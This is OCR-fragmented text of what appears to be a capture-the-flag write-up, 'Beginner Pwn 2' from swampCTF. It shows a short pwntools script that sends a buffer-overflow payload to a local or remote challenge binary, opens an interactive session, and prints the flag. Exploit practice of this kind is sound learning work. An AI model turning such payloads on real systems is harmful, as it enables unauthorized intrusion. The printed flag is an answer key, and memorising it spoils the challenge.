
if
 args
.
REMOTE
:
    p 
=
 remote
(
ADDRESS
,
PORT
)
else
:
    p 
=
 process
(
binary
.
path
)
payload 
=
10
*
b'A'
+
b'\x01'
+
b'\x00'
*
3
p
.
sendlineafter
(
b"variables"
,
 payload
)
p
.
sendline
(
"y"
)
p
.
interactive
(
)
swampCTF{n0t_@11_5t@ck5_gr0w_d0wn}
Beginner Pwn 2